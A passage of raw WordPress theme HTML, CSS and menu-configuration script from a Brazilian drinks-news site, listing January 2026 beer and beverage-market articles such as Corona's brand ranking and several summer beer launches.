					margin-bottom: 13px;
				}.tdi_51_795 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_795 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_795 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_795 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51_795 = new tdBlock();
block_tdi_51_795.id = "tdi_51_795";
block_tdi_51_795.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_795","tdc_css_class_style":"tdi_51_795_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_795"}';
block_tdi_51_795.td_column_number = "3";
block_tdi_51_795.block_type = "tdb_header_mega_menu";
block_tdi_51_795.post_count = "5";
block_tdi_51_795.found_posts = "775";
block_tdi_51_795.header_color = "";
block_tdi_51_795.ajax_pagination_infinite_stop = "";
block_tdi_51_795.max_num_pages = "155";
tdBlocksArray.push(block_tdi_51_795);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_795 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" class="td-image-wrap " title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/corona-marca-valiosa-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO">CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:30:00-03:00" >24 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corona lidera ranking global e é eleita a marca de cerveja mais valiosa do mundo pelo terceiro ano consecutivo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" class="td-image-wrap " title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/dadiva-verao-2026-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO">CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:02:00-03:00" >21 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cervejaria Dádiva lança as cervejas de verão Cara de Piscina Caju e Banho de Mangueira</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/" rel="bookmark" class="td-image-wrap " title="HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/hofbrauhaus-bh-sommer-bier-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/" rel="bookmark" title="HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO">HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:06:00-03:00" >16 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hofbräuhaus BH lança a Hofbräu Sommer Bier, uma cerveja leve e refrescante especialmente para o verão</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" class="td-image-wrap " title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/heineken-electrolux-chopeira-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE">HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:19:52-03:00" >10 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Heineken e Electrolux firmam parceria para lançar uma cervejeira para barris de 5L com torre de chope</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_795" data-td_block_id="tdi_51_795"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_795" data-td_block_id="tdi_51_795"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/"><div class="tdb-menu-item-text">DESTILADOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_b05 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_b05" >
<style>
/* custom css */
.tdi_52_b05 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_52_b05 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_52_b05 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_52_b05 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_52_b05:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_b05:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_b05.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_b05.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_b05 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_b05 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_b05 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_b05 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_b05 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_52_b05 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_b05 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_b05 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_b05 .td-module-meta-info,
				.ie11 .tdi_52_b05 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_b05 .td-post-vid-time{
					display: block;
				}.tdi_52_b05 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_52_b05 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_b05 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_b05 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_b05 .td-post-category{
					display: inline-block;
				}.tdi_52_b05 .td-post-author-name{
					display: none;
				}.tdi_52_b05 .entry-review-stars{
					display: inline-block;
				}.tdi_52_b05 .td-icon-star,
                .tdi_52_b05 .td-icon-star-empty,
                .tdi_52_b05 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_b05 .td-module-comments{
					display: none;
				}.tdi_52_b05 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_b05:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_52_b05 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_b05 .block-mega-child-cats{
					width: 160px;
				}.tdi_52_b05 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_b05 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_b05 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_b05 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_b05 .td-module-container:before{
					bottom: -13px;
				}.tdi_52_b05 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_b05 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_52_b05 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_52_b05 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_52_b05 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_b05 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_b05 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_b05 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_b05 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_52_b05 .td-module-container:before{
					bottom: -13px;
				}.tdi_52_b05 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_b05 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_b05 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_b05 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_b05 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_b05 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_b05 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_52_b05 = new tdBlock();
block_tdi_52_b05.id = "tdi_52_b05";
block_tdi_52_b05.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 